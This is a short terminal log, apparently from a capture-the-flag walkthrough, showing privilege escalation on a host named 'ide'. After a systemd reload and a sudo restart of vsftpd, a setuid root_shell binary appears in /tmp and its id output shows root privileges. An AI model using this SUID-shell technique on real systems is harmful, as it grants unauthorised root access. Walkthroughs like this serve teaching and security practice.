 drac@ide:/tmp$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:/tmp$ sudo /usr/sbin/service vsftpd restart
drac@ide:/tmp$ ls -alh root_shell
-rwsr-sr-x 1 root root 1.1M Oct 16 00:13 root_shell
drac@ide:/tmp$ ./root_shell -p
root_shell-4.4# id
uid=1000(drac) gid=1000(drac) euid=0(root) egid=0(root) groups=0(root)
0(dip),46(plugdev),1000(drac)
root_shell-4.4#